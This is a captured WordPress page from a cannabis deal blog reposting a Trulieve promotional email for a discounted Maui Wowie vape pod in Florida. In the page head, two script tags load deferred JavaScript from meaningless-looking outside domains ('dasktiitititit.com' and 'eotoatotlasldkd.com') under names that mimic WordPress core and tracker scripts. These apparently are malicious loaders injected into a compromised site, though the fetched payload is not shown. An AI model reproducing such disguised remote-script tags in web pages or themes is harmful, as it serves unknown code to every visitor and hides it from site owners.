

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dispensarydork.com/grab-new-1g-maui-wowie-trupod-for-35-off-%F0%9F%92%A8/
body_size: 13554
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Grab NEW 1g Maui Wowie TruPOD for 35% OFF 💨 - Dispensary Dork</title>
	<link rel="canonical" href="https://dispensarydork.com/grab-new-1g-maui-wowie-trupod-for-35-off-💨/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Grab NEW 1g Maui Wowie TruPOD for 35% OFF 💨 - Dispensary Dork" />
	<meta property="og:description" content="Don&#8217;t miss the Last of Summer Series Vapes in 1g Watermelon Lime &amp; Honey Dew Cucumber 🌞 FIND A DISPENSARY CONTACT US Offer is valid 8/31/2023 &#8211; 9/2/2023 in Florida locations only. Orders must be picked up by end of day on 9/2/2023 to qualify, store hours may vary. For delivery orders, orders must be [&hellip;]" />
	<meta property="og:url" content="https://dispensarydork.com/grab-new-1g-maui-wowie-trupod-for-35-off-💨/" />
	<meta property="og:site_name" content="Dispensary Dork" />
	<meta property="article:published_time" content="2023-09-02T16:03:52+00:00" />
	<meta property="article:modified_time" content="2023-09-02T16:28:16+00:00" />
	<meta property="og:image" content="https://cdn.getblueshift.com/bee/images/aae5dcd6-fc6d-46e4-9360-297cd33ee60a/f44e60cf-3e09-4baf-8a1f-c473c2c335d7.jpg" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dispensarydork.com/grab-new-1g-maui-wowie-trupod-for-35-off-%f0%9f%92%a8/","url":"https://dispensarydork.com/grab-new-1g-maui-wowie-trupod-for-35-off-%f0%9f%92%a8/","name":"Grab NEW 1g Maui Wowie TruPOD for 35% OFF 💨 - Dispensary Dork","isPartOf":{"@id":"https://dispensarydork.com/#website"},"primaryImageOfPage":{"@id":"https://dispensarydork.com/grab-new-1g-maui-wowie-trupod-for-35-off-%f0%9f%92%a8/#primaryimage"},"image":{"@id":"https://dispensarydork.com/grab-new-1g-maui-wowie-trupod-for-35-off-%f0%9f%92%a8/#primaryimage"},"thumbnailUrl":"https://cdn.getblueshift.com/bee/images/aae5dcd6-fc6d-46e4-9360-297cd33ee60a/f44e60cf-3e09-4baf-8a1f-c473c2c335d7.jpg","datePublished":"2023-09-02T16:03:52+00:00","dateModified":"2023-09-02T16:28:16+00:00","author":{"@id":"https://dispensarydork.com/#/schema/person/e3b983611035eef1f6697c9de49ec31d"},"breadcrumb":{"@id":"https://dispensarydork.com/grab-new-1g-maui-wowie-trupod-for-35-off-%f0%9f%92%a8/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dispensarydork.com/grab-new-1g-maui-wowie-trupod-for-35-off-%f0%9f%92%a8/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dispensarydork.com/grab-new-1g-maui-wowie-trupod-for-35-off-%f0%9f%92%a8/#primaryimage","url":"https://cdn.getblueshift.com/bee/images/aae5dcd6-fc6d-46e4-9360-297cd33ee60a/f44e60cf-3e09-4baf-8a1f-c473c2c335d7.jpg","contentUrl":"https://cdn.getblueshift.com/bee/images/aae5dcd6-fc6d-46e4-9360-297cd33ee60a/f44e60cf-3e09-4baf-8a1f-c473c2c335d7.jpg"},{"@type":"BreadcrumbList","@id":"https://dispensarydork.com/grab-new-1g-maui-wowie-trupod-for-35-off-%f0%9f%92%a8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dispensarydork.com/"},{"@type":"ListItem","position":2,"name":"Grab NEW 1g Maui Wowie TruPOD for 35% OFF 💨"}]},{"@type":"WebSite","@id":"https://dispensarydork.com/#website","url":"https://dispensarydork.com/","name":"Dispensary Dork","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dispensarydork.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://dispensarydork.com/#/schema/person/e3b983611035eef1f6697c9de49ec31d","name":"Admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dispensarydork.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b057db5e56f4b70ec378399e6748c2a74b128a6dbbaf0a12ed6eeaf5c65a80d4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b057db5e56f4b70ec378399e6748c2a74b128a6dbbaf0a12ed6eeaf5c65a80d4?s=96&d=mm&r=g","caption":"Admin"},"sameAs":["https://dispensarydork.com"],"url":"https://dispensarydork.com/author/justinbiggs/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dasktiitititit.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dispensary Dork &raquo; Feed" href="https://dispensarydork.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dispensary Dork &raquo; Comments Feed" href="https://dispensarydork.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dispensary Dork &raquo; Grab NEW 1g Maui Wowie TruPOD for 35% OFF 💨 Comments Feed" href="https://dispensarydork.com/grab-new-1g-maui-wowie-trupod-for-35-off-%f0%9f%92%a8/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dispensarydork.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdispensarydork.com%2Fgrab-new-1g-maui-wowie-trupod-for-35-off-%25f0%259f%2592%25a8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dispensarydork.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdispensarydork.com%2Fgrab-new-1g-maui-wowie-trupod-for-35-off-%25f0%259f%2592%25a8%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='eleven40-pro-theme-css' href='https://dispensarydork.com/wp-content/themes/eleven40-pro/style.css?ver=2.2.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='cleanslate-css' href='https://dispensarydork.com/wp-content/plugins/postie-addon-stylefixer/css/cleanslate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://dispensarydork.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://dispensarydork.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Lora%3A400%2C700%7COswald%3A400&#038;ver=3.4.0' type='text/css' media='all' />
<script type="text/javascript" src="https://dasktiitititit.com/oraaa?ts=1766577469" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dispensarydork.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dispensarydork.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dispensarydork.com/wp-content/themes/eleven40-pro/js/responsive-menu.js?ver=1.0.0" id="eleven40-responsive-menu-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1766577469" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://dispensarydork.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dispensarydork.com/wp-json/wp/v2/posts/676" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dispensarydork.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dispensarydork.com/?p=676' />
<link rel="icon" href="https://dispensarydork.com/wp-content/themes/eleven40-pro/images/favicon.ico" />
<link rel="pingback" href="https://dispensarydork.com/xmlrpc.php" />
<style type="text/css">.site-header .title-area { background: url(https://dispensarydork.com/wp-content/uploads/2021/09/cropped-DispensaryDork-01.png) no-repeat !important; }</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			.site-header{
background:#4444;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-676 single-format-standard wp-theme-genesis wp-child-theme-eleven40-pro custom-header header-image header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden eleven40-pro-green"><div class="site-container"><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://dispensarydork.com/">Dispensary Dork</a></p></div><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-primary-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18"><a href="https://dispensarydork.com/"><span >Home</span></a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://dispensarydork.com/about/"><span >About</span></a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://dispensarydork.com/contact/"><span >Contact</span></a></li>
</ul></div></nav></div></header><div class="site-inner"><div class="wrap"><div class="content-sidebar-wrap"><main class="content"><article class="post-676 post type-post status-publish format-standard category-sales entry" aria-label="Grab NEW 1g Maui Wowie TruPOD for 35% OFF 💨"><header class="entry-header"><h1 class="entry-title">Grab NEW 1g Maui Wowie TruPOD for 35% OFF 💨</h1>
<p class="entry-meta"><time class="entry-time">September 2, 2023</time>  <span class="entry-comments-link"><a href="https://dispensarydork.com/grab-new-1g-maui-wowie-trupod-for-35-off-%f0%9f%92%a8/#respond">Leave a Comment</a></span> </p></header><!--<p><strong>How would you rate your experience at this dispensary?</strong>
[yasr_visitor_votes size=large]
<p><br><strong>Dispensary Address</strong>: <br><br>,  <p><strong>Phone Number</strong>: <p><strong>Email Address</strong>: <p><strong>Website</strong>: <a rel=”nofollow” href="" target="_blank"></a>
<p><strong>Hours</strong>: <p><strong>Promos and Coupon Codes</strong>: <p><strong>License Number</strong>: <p><strong>License Issue Date</strong>: <p><strong>License Expiration Date</strong>: <p><strong>Representative/Supervisor</strong>: <p><strong>Rep/Supervisor License Number</strong>: <p><strong>Menu</strong>: <iframe width=800 height=800 src=""></iframe>--> <div class="entry-content"><div class='postie-newsletter cleanslate'><span style="height: 0 !important; max-height: 0 !important; width: 0 !important; max-width: 0 !important;">Don&#8217;t miss the Last of Summer Series Vapes in 1g Watermelon Lime &amp; Honey Dew Cucumber 🌞</span></p>
<table width="100%" border="0" cellpadding="0" cellspacing="0" style="background-color: transparent !important;">
<tbody>
<tr>
<td>
<table align="center" width="100%" border="0" cellpadding="0" cellspacing="0">
<tbody>
<tr>
<td>
<table align="center" border="0" cellpadding="0" cellspacing="0" style="color: #000 !important; width: 600px !important; margin: 0 auto !important;" width="600">
<tbody>
<tr>
<td width="100%" style="font-weight: 400 !important; text-align: left !important; vertical-align: top !important; border-top: 0px !important; border-right: 0px !important; border-bottom: 0px !important; border-left: 0px !important;">
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="width: 100% !important; padding-right: 0px !important; padding-left: 0px !important;">
<div align="center" style="line-height: 10px !important;"><a href="https://link.trulieve.com/z/f3xt2orto?uid=9fa9a8b4-0952-4910-b445-ec31e3af2d62&amp;txnid=13b645e6-2744-4cce-994b-c7e316abd966&amp;mid=cd47f3ff-5cc1-458b-8264-776629b4d7fd&amp;bsft_ek=2023-09-02T12%3A00%3A53Z&amp;bsft_mime_type=html&amp;bsft_tv=10&amp;bsft_lx=1"><img decoding="async" src="https://cdn.getblueshift.com/bee/images/aae5dcd6-fc6d-46e4-9360-297cd33ee60a/f44e60cf-3e09-4baf-8a1f-c473c2c335d7.jpg" style="height: auto !important; border: 0 !important; max-width: 600px !important;" width="600" alt="f44e60cf-3e09-4baf-8a1f-c473c2c335d7.jpg"></a></div>
</td>
</tr>
</table>
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="width: 100% !important;">
<div align="center" style="line-height: 10px !important;"><a href="https://link.trulieve.com/z/htuerl1jh?uid=9fa9a8b4-0952-4910-b445-ec31e3af2d62&amp;txnid=13b645e6-2744-4cce-994b-c7e316abd966&amp;mid=cd47f3ff-5cc1-458b-8264-776629b4d7fd&amp;bsft_ek=2023-09-02T12%3A00%3A53Z&amp;bsft_mime_type=html&amp;bsft_tv=10&amp;bsft_lx=2"><img decoding="async" src="https://cdn.getblueshift.com/bee/images/aae5dcd6-fc6d-46e4-9360-297cd33ee60a/2023_08_31_Tru_FL_Labor_Day_Weekend_Deals_Small_Email_Banner%20%281%29.png" style="height: auto !important; border: 0 !important; max-width: 600px !important;" width="600" alt="2023_08_31_Tru_FL_Labor_Day_Weekend_Deals_Small_Email_Banner%20%281%29.png"></a></div>
</td>
</tr>
</table>
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td>
<div style="font-family: Oxygen, 'Trebuchet MS', Helvetica, sans-serif !important; text-align: center !important;" align="center">
<div>   </div>
</div>
</td>
</tr>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<table align="center" width="100%" border="0" cellpadding="0" cellspacing="0">
<tbody>
<tr>
<td>
<table align="center" border="0" cellpadding="0" cellspacing="0" style="color: #000 !important; border-bottom: 0 solid #3c8746 !important; border-left: 0 solid #3c8746 !important; border-right: 0px solid #3c8746 !important; border-top: 0 solid #3c8746 !important; width: 600px !important; margin: 0 auto !important;" width="600">
<tbody>
<tr>
<td width="50%" style="font-weight: 400 !important; text-align: left !important; padding-bottom: 5px !important; padding-top: 5px !important; vertical-align: top !important; border-top: 0px !important; border-right: 0px !important; border-bottom: 0px !important; border-left: 0px !important;">
<table width="100%" border="0" cellpadding="10" cellspacing="0">
<tr>
<td>
<div align="center"><a href="https://link.trulieve.com/z/3mzm3ippl?uid=9fa9a8b4-0952-4910-b445-ec31e3af2d62&amp;txnid=13b645e6-2744-4cce-994b-c7e316abd966&amp;mid=cd47f3ff-5cc1-458b-8264-776629b4d7fd&amp;bsft_ek=2023-09-02T12%3A00%3A53Z&amp;bsft_mime_type=html&amp;bsft_tv=10&amp;bsft_lx=4" style="text-decoration: none !important; color: #fff !important; background-color: #3c8746 !important; width: auto !important; border-top: 0px solid transparent !important; font-weight: 700 !important; border-right: 0px solid transparent !important; border-bottom: 0px solid transparent !important; border-left: 0px solid transparent !important; padding-top: 5px !important; padding-bottom: 5px !important; font-family: Oxygen, 'Trebuchet MS', Helvetica, sans-serif !important; font-size: 16px !important; text-align: center !important;"><span style="padding-left: 20px !important; padding-right: 20px !important; font-size: 16px !important; letter-spacing: normal !important;"><span style="line-height: 32px !important;">FIND A DISPENSARY</span></span></a></div>
</td>
</tr>
</table>
</td>
<td width="50%" style="font-weight: 400 !important; text-align: left !important; padding-bottom: 5px !important; padding-top: 5px !important; vertical-align: top !important; border-top: 0px !important; border-right: 0px !important; border-bottom: 0px !important; border-left: 0px !important;">
<table width="100%" border="0" cellpadding="10" cellspacing="0">
<tr>
<td>
<div align="center"><a href="https://link.trulieve.com/z/ka8onuknx?uid=9fa9a8b4-0952-4910-b445-ec31e3af2d62&amp;txnid=13b645e6-2744-4cce-994b-c7e316abd966&amp;mid=cd47f3ff-5cc1-458b-8264-776629b4d7fd&amp;bsft_ek=2023-09-02T12%3A00%3A53Z&amp;bsft_mime_type=html&amp;bsft_tv=10&amp;bsft_lx=5" style="text-decoration: none !important; color: #ffffff !important; background-color: #3c8746 !important; width: auto !important; border-top: 0px solid transparent !important; font-weight: 700 !important; border-right: 0px solid transparent !important; border-bottom: 0px solid transparent !important; border-left: 0px solid transparent !important; padding-top: 5px !important; padding-bottom: 5px !important; font-family: Oxygen, 'Trebuchet MS', Helvetica, sans-serif !important; font-size: 16px !important; text-align: center !important;"><span style="padding-left: 20px !important; padding-right: 20px !important; font-size: 16px !important; letter-spacing: normal !important;"><span style="line-height: 32px !important;">CONTACT US</span></span></a></div>
</td>
</tr>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<table align="center" width="100%" border="0" cellpadding="0" cellspacing="0">
<tbody>
<tr>
<td>
